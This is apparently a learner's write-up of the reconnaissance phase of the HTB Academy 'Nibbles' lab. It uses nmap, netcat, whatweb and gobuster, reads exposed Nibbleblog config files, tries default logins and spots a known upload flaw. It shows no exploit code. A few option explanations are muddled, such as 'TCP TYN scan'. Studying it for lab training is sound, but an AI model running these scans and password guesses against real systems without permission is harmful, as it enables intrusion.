Nmap done: 1 IP address (1 host up) scanned in 15.58 seconds
From the initial scan output, we can see host is likely Ubuntu Linux and exposes an Apache web server on port 80/tcp (http) and an openSSH server on 22/tcp (SSH) or secure shell, is a protocol typically used for remote access to Linux/Unix hosts. By the way, SSH can also be used to access Windows host and is now native to Windows 10 since version 1809.
┌─[chao@parrot]─[~/Desktop/Academy/Nibbles]
└──╼ $nmap -v -oG - 10.129.248.244
# Nmap 7.94SVN scan initiated Mon Jul  8 21:59:44 2024 as: nmap -v -oG - 10.129.248.244
# Ports scanned: TCP(1000;1,3-4,6-7,9,13,17,19-26,30,32-33,37,42-43,49,53,70,79-85,88-90,99-100,106,109-111,113,119,125,135,139,143-144,146,161,163,179,199,211-212,222,254-256,259,264,280,301,306,311,340,366,389,406-407,416-417,425,427,443-445,458,464-465,481,497,500,512-515,524,541,543-545,548,554-555,563,587,593,616-617,625,631,636,646,648,666-668,683,687,691,700,705,711,714,720,722,726,749,765,777,783,787,800-801,808,843,873,880,888,898,900-903,911-912,981,987,990,992-993,995,999-1002,1007,1009-1011,1021-1100,1102,1104-1108,1110-1114,1117,1119,1121-1124,1126,1130-1132,1137-1138,1141,1145,1147-1149,1151-1152,1154,1163-1166,1169,1174-1175,1183,1185-1187,1192,1198-1199,1201,1213,1216-1218,1233-1234,1236,1244,1247-1248,1259,1271-1272,1277,1287,1296,1300-1301,1309-1311,1322,1328,1334,1352,1417,1433-1434,1443,1455,1461,1494,1500-1501,1503,1521,1524,1533,1556,1580,1583,1594,1600,1641,1658,1666,1687-1688,1700,1717-1721,1723,1755,1761,1782-1783,1801,1805,1812,1839-1840,1862-1864,1875,1900,1914,1935,1947,1971-1972,1974,1984,1998-2010,2013,2020-2022,2030,2033-2035,2038,2040-2043,2045-2049,2065,2068,2099-2100,2103,2105-2107,2111,2119,2121,2126,2135,2144,2160-2161,2170,2179,2190-2191,2196,2200,2222,2251,2260,2288,2301,2323,2366,2381-2383,2393-2394,2399,2401,2492,2500,2522,2525,2557,2601-2602,2604-2605,2607-2608,2638,2701-2702,2710,2717-2718,2725,2800,2809,2811,2869,2875,2909-2910,2920,2967-2968,2998,3000-3001,3003,3005-3007,3011,3013,3017,3030-3031,3052,3071,3077,3128,3168,3211,3221,3260-3261,3268-3269,3283,3300-3301,3306,3322-3325,3333,3351,3367,3369-3372,3389-3390,3404,3476,3493,3517,3527,3546,3551,3580,3659,3689-3690,3703,3737,3766,3784,3800-3801,3809,3814,3826-3828,3851,3869,3871,3878,3880,3889,3905,3914,3918,3920,3945,3971,3986,3995,3998,4000-4006,4045,4111,4125-4126,4129,4224,4242,4279,4321,4343,4443-4446,4449,4550,4567,4662,4848,4899-4900,4998,5000-5004,5009,5030,5033,5050-5051,5054,5060-5061,5080,5087,5100-5102,5120,5190,5200,5214,5221-5222,5225-5226,5269,5280,5298,5357,5405,5414,5431-5432,5440,5500,5510,5544,5550,5555,5560,5566,5631,5633,5666,5678-5679,5718,5730,5800-5802,5810-5811,5815,5822,5825,5850,5859,5862,5877,5900-5904,5906-5907,5910-5911,5915,5922,5925,5950,5952,5959-5963,5987-5989,5998-6007,6009,6025,6059,6100-6101,6106,6112,6123,6129,6156,6346,6389,6502,6510,6543,6547,6565-6567,6580,6646,6666-6669,6689,6692,6699,6779,6788-6789,6792,6839,6881,6901,6969,7000-7002,7004,7007,7019,7025,7070,7100,7103,7106,7200-7201,7402,7435,7443,7496,7512,7625,7627,7676,7741,7777-7778,7800,7911,7920-7921,7937-7938,7999-8002,8007-8011,8021-8022,8031,8042,8045,8080-8090,8093,8099-8100,8180-8181,8192-8194,8200,8222,8254,8290-8292,8300,8333,8383,8400,8402,8443,8500,8600,8649,8651-8652,8654,8701,8800,8873,8888,8899,8994,9000-9003,9009-9011,9040,9050,9071,9080-9081,9090-9091,9099-9103,9110-9111,9200,9207,9220,9290,9415,9418,9485,9500,9502-9503,9535,9575,9593-9595,9618,9666,9876-9878,9898,9900,9917,9929,9943-9944,9968,9998-10004,10009-10010,10012,10024-10025,10082,10180,10215,10243,10566,10616-10617,10621,10626,10628-10629,10778,11110-11111,11967,12000,12174,12265,12345,13456,13722,13782-13783,14000,14238,14441-14442,15000,15002-15004,15660,15742,16000-16001,16012,16016,16018,16080,16113,16992-16993,17877,17988,18040,18101,18988,19101,19283,19315,19350,19780,19801,19842,20000,20005,20031,20221-20222,20828,21571,22939,23502,24444,24800,25734-25735,26214,27000,27352-27353,27355-27356,27715,28201,30000,30718,30951,31038,31337,32768-32785,33354,33899,34571-34573,35500,38292,40193,40911,41511,42510,44176,44442-44443,44501,45100,48080,49152-49161,49163,49165,49167,49175-49176,49400,49999-50003,50006,50300,50389,50500,50636,50800,51103,51493,52673,52822,52848,52869,54045,54328,55055-55056,55555,55600,56737-56738,57294,57797,58080,60020,60443,61532,61900,62078,63331,64623,64680,65000,65129,65389) UDP(0;) SCTP(0;) PROTOCOLS(0;)
Host: 10.129.248.244 () Status: Up
Host: 10.129.248.244 () Ports: 22/open/tcp//ssh///, 80/open/tcp//http///    Ignored State: closed (998)
# Nmap done at Mon Jul  8 22:00:30 2024 -- 1 IP address (1 host up) scanned in 45.35 seconds
Use another command, we can get same result.
We can also see three types of files what we scanned are created in this folder.
┌─[chao@parrot]─[~/Desktop/Academy/Nibbles]
└──╼ $ls
nibbles_initial_scan.gnmap  nibbles_initial_scan.nmap  nibbles_initial_scan.xml
Before we start poking around at the open ports, we can run a full TCP port scan using the command:
nmap -p- --open -oA nibbles_full_tcp_scan <target IP address>-p- means scanning all 65535 ports (default TCP mode).
However, if insert ?? before -p-.
-sU means UDP scan
-sT means TCP connect scan
-sS means TCP TYN scan
-sA means ACK scan
It will take a long while,
┌─[chao@parrot]─[~/Desktop/Academy/Nibbles]
└──╼ $nmap -p- --open -oA nibbles_full_tcp_scan 10.129.248.244
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-08 22:49 NZST
Nmap scan report for 10.129.248.244
Host is up (0.29s latency).
Not shown: 63350 closed tcp ports (conn-refused), 2183 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http

Nmap done: 1 IP address (1 host up) scanned in 133.46 seconds
We can leave this running in the background and move on our enumeration. Using nc to do some banner grabbing confirms what nmap told us.
nc means intial netcat scan
-n means no DNS mode, directly scan IP address
-v means verbose mode, show more details
┌─[✗]─[chao@parrot]─[~/Desktop/Academy/Nibbles]
└──╼ $nc -nv 10.129.248.244 22
(UNKNOWN) [10.129.248.244] 22 (ssh) open
SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.2

┌─[chao@parrot]─[~/Desktop/Academy/Nibbles]
└──╼ $nc -nv 10.129.248.244 80
(UNKNOWN) [10.129.248.244] 80 (http) open
We do not found any additional ports. So we can perform an nmap script scan.
-sC or --script=default means default script scan
[!NOTE]
These scripts can be intrusive, so it is always important to understand what we will do and get permission.
We know only port 22 and 80 are opened, so to save time and limit unnecessary scanner traffic by specifying the target ports with -p.
┌─[✗]─[chao@parrot]─[~/Desktop/Academy/Nibbles]
└──╼ $nmap -sC -p 22,80 -oA nibbles_script_scan 10.129.248.244
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-09 20:48 NZST
Nmap scan report for 10.129.248.244
Host is up (0.29s latency).

PORT   STATE SERVICE
22/tcp open  ssh
| ssh-hostkey:
|   2048 c4:f8:ad:e8:f8:04:77:de:cf:15:0d:63:0a:18:7e:49 (RSA)
|   256 22:8f:b1:97:bf:0f:17:08:fc:7e:2c:8f:e9:77:3a:48 (ECDSA)
|_  256 e6:ac:27:a3:b5:a9:f1:12:3c:34:a5:5d:5b:eb:3d:e9 (ED25519)
80/tcp open  http
|_http-title: Site doesn't have a title (text/html).

Nmap done: 1 IP address (1 host up) scanned in 9.83 seconds
Script scan didn't give us anything more, so we can do nmap enumeration with http-enum script.
┌─[✗]─[chao@parrot]─[~/Desktop/Academy/Nibbles]
└──╼ $nmap -sV --script=http-enum -oA nibbles_nmap_http_enum 10.129.248.244
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-09 20:52 NZST
Nmap scan report for 10.129.248.244
Host is up (0.29s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 54.28 seconds
First box Nibbles - Web Footprinting
We still didn't get more information. But we have already known this is a web server. So, whatweb can be used to identify the web application.
┌─[chao@parrot]─[~/Desktop/Academy/Nibbles]
└──╼ $whatweb 10.129.248.244
http://10.129.248.244 [200 OK] Apache[2.4.18], Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][Apache/2.4.18 (Ubuntu)], IP[10.129.248.244]
HTTP 200 means access successfully, so we can have a look this web.

This is a normal webpage, Let us have a look source code. Either press Ctrl + U or use curl command.

┌─[✗]─[chao@parrot]─[~/Desktop/Academy/Nibbles]
└──╼ $curl 10.129.248.244
<b>Hello world!</b>

<!-- /nibbleblog/ directory. Nothing interesting here! -->
Now, we get some interesting information. The comment mentions a directory named nibbleblog. Let us check it with whatweb.
┌─[chao@parrot]─[~/Desktop/Academy/Nibbles]
└──╼ $whatweb 10.129.248.244/nibbleblog
http://10.129.248.244/nibbleblog [301 Moved Permanently] Apache[2.4.18], Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][Apache/2.4.18 (Ubuntu)], IP[10.129.248.244], RedirectLocation[http://10.129.248.244/nibbleblog/], Title[301 Moved Permanently]
http://10.129.248.244/nibbleblog/ [200 OK] Apache[2.4.18], Cookies[PHPSESSID], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.18 (Ubuntu)], IP[10.129.248.244], JQuery, MetaGenerator[Nibbleblog], PoweredBy[Nibbleblog], Script, Title[Nibbles - Yum yum]
Now, we can see some of the technologies in use such as Apache, HTML5, JQuery, MetaGenerator, Nibbleblog. Now, let us view http://10.129.248.244/nibbleblog/

Directory Enumeration
Nothing specify, but we can google nibbleblog exploit to look for some vulnerabilities.

Nibbleblog File Upload Vulnerability allows an authenticated attacker to upload and execute arbitrary PHP code on the underlying web server. Also, it works for version 4.0.3. Looking through the link, we can use metasploit module but URL, username, and password are required. And the code mentions multiple times of the target path that is admin.php.
Now, we can use gobuster and dictionary to enumerate any accessible pages and directories.
┌─[chao@parrot]─[~/Desktop/Academy/Nibbles]
└──╼ $gobuster dir -u  10.129.248.244/nibbleblog --wordlist /usr/share/dirb/wordlists/common.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://10.129.248.244/nibbleblog
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/dirb/wordlists/common.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.6
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.hta                 (Status: 403) [Size: 304]
/.htaccess            (Status: 403) [Size: 309]
/.htpasswd            (Status: 403) [Size: 309]
/admin                (Status: 301) [Size: 327] [--> http://10.129.248.244/nibbleblog/admin/]
/admin.php            (Status: 200) [Size: 1401]
/content              (Status: 301) [Size: 329] [--> http://10.129.248.244/nibbleblog/content/]
/index.php            (Status: 200) [Size: 2987]
/languages            (Status: 301) [Size: 331] [--> http://10.129.248.244/nibbleblog/languages/]
/plugins              (Status: 301) [Size: 329] [--> http://10.129.248.244/nibbleblog/plugins/]
/README               (Status: 200) [Size: 4628]
/themes               (Status: 301) [Size: 328] [--> http://10.129.248.244/nibbleblog/themes/]
Progress: 4614 / 4615 (99.98%)
===============================================================
Finished
===============================================================
We get five more links including admin.php
http://10.129.248.244/nibbleblog/admin.php
http://10.129.248.244/nibbleblog/index.php
http://10.129.248.244/nibbleblog/README
http://10.129.248.244/nibbleblog/admin/
http://10.129.248.244/nibbleblog/content/
http://10.129.248.244/nibbleblog/languages/
http://10.129.248.244/nibbleblog/plugins/
http://10.129.248.244/nibbleblog/themes/
Actually, we should look carefully to get more in the real scenario. But here, we can have a look README file firstly by either weblink or curl.

┌─[✗]─[chao@parrot]─[~/Desktop/Academy/Nibbles]
└──╼ $curl 10.129.248.244/nibbleblog/README
====== Nibbleblog ======
Version: v4.0.3
Codename: Coffee
Release date: 2014-04-01

Site: http://www.nibbleblog.com
Blog: http://blog.nibbleblog.com
Help & Support: http://forum.nibbleblog.com
Documentation: http://docs.nibbleblog.com

===== Social =====
* Twitter: http://twitter.com/nibbleblog
* Facebook: http://www.facebook.com/nibbleblog
* Google+: http://google.com/+nibbleblog

===== System Requirements =====
* PHP v5.2 or higher
* PHP module - DOM
* PHP module - SimpleXML
* PHP module - GD
* Directory “content” writable by Apache/PHP
The version number is 4.0.3 which represents we can confirm the version is likely vulnerable to the metasploit module we found before. Now, go admin.php to have some try like admin/admin or admin/password.

The common credential is unavailable and reset password function shows error. Too much login attempts too quickly trigger the security function - blacklist protection.

However, we know the username and password are necessary, so we have to poke around.
In the content direcory, there are public, private, and tmp direcories. And here is users.xml in private.
To view easily, we can use xmlint command.
[!NOTE]
| xmllint --format and | xmllint --format - are different, - specify the input format is std input.
┌─[✗]─[chao@parrot]─[~/Desktop/Academy/Nibbles]
└──╼ $curl 10.129.248.244/nibbleblog/content/private/users.xml
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<users><user username="admin"><id type="integer">0</id><session_fail_count type="integer">4</session_fail_count><session_date type="integer">1720519560</session_date></user><blacklist type="string" ip="10.10.10.1"><date type="integer">1512964659</date><fail_count type="integer">1</fail_count></blacklist><blacklist type="string" ip="10.10.15.2"><date type="integer">1720519560</date><fail_count type="integer">1</fail_count></blacklist></users>
┌─[chao@parrot]─[~/Desktop/Academy/Nibbles]
└──╼ $curl 10.129.248.244/nibbleblog/content/private/users.xml | xmllint --format -
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   502  100   502    0     0    848      0 --:--:-- --:--:-- --:--:--   847
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<users>
  <user username="admin">
    <id type="integer">0</id>
    <session_fail_count type="integer">4</session_fail_count>
    <session_date type="integer">1720519560</session_date>
  </user>
  <blacklist type="string" ip="10.10.10.1">
    <date type="integer">1512964659</date>
    <fail_count type="integer">1</fail_count>
  </blacklist>
  <blacklist type="string" ip="10.10.15.2">
    <date type="integer">1720519560</date>
    <fail_count type="integer">1</fail_count>
  </blacklist>
</users>
Only know the username is admin, but cannot find the password. And Google search indicates the password is configured in the installation process.
And too much login attemption will trigger the block protection. So, we cannot use brute force tool like Hydra.
Have a brute force directory against the root of the web application.
┌─[chao@parrot]─[~/Desktop/Academy/Nibbles]
└──╼ $gobuster dir -u 10.129.248.244 --wordlist /usr/share/dirb/wordlists/common.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://10.129.248.244
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/dirb/wordlists/common.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.6
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.hta                 (Status: 403) [Size: 293]
/.htaccess            (Status: 403) [Size: 298]
/.htpasswd            (Status: 403) [Size: 298]
/index.html           (Status: 200) [Size: 93]
/server-status        (Status: 403) [Size: 302]
Progress: 4614 / 4615 (99.98%)
===============================================================
Finished
===============================================================
No more luck, so we still have to poke around, in /content/private/config.xml file, we can see;
-s means do not show the error info
┌─[chao@parrot]─[~/Desktop/Academy/Nibbles]
└──╼ $curl -s 10.129.248.244/nibbleblog/content/private/config.xml | xmllint --format -
<?xml version="1.0" encoding="utf-8" standalone="yes"?>
<config>
  <name type="string">Nibbles</name>
  <slogan type="string">Yum yum</slogan>
  <footer type="string">Powered by Nibbleblog</footer>
  <advanced_post_options type="integer">0</advanced_post_options>
  <url type="string">http://10.10.10.134/nibbleblog/</url>
  <path type="string">/nibbleblog/</path>
  <items_rss type="integer">4</items_rss>
  <items_page type="integer">6</items_page>
  <language type="string">en_US</language>
  <timezone type="string">UTC</timezone>
  <timestamp_format type="string">%d %B, %Y</timestamp_format>
  <locale type="string">en_US</locale>
  <img_resize type="integer">1</img_resize>
  <img_resize_width type="integer">1000</img_resize_width>
  <img_resize_height type="integer">600</img_resize_height>
  <img_resize_quality type="integer">100</img_resize_quality>
  <img_resize_option type="string">auto</img_resize_option>
  <img_thumbnail type="integer">1</img_thumbnail>
  <img_thumbnail_width type="integer">190</img_thumbnail_width>
  <img_thumbnail_height type="integer">190</img_thumbnail_height>
  <img_thumbnail_quality type="integer">100</img_thumbnail_quality>
  <img_thumbnail_option type="string">landscape</img_thumbnail_option>
  <theme type="string">simpler</theme>
  <notification_comments type="integer">1</notification_comments>
  <notification_session_fail type="integer">0</notification_session_fail>
  <notification_session_start type="integer">0</notification_session_start>
  <notification_email_to type="string">admin@nibbles.com</notification_email_to>
  <notification_email_from type="string">noreply@10.10.10.134</notification_email_from>
  <seo_site_title type="string">Nibbles - Yum yum</seo_site_title>
  <seo_site_description type="string"/>
  <seo_keywords type="string"/>
  <seo_robots type="string"/>
  <seo_google_code type="string"/>
  <seo_bing_code type="string"/>
  <seo_author type="string"/>
  <friendly_urls type="integer">0</friendly_urls>
  <default_homepage type="integer">0</default_homepage>
</config>
Still no luck, but nibbles are mentioned many times, so we can have a try.
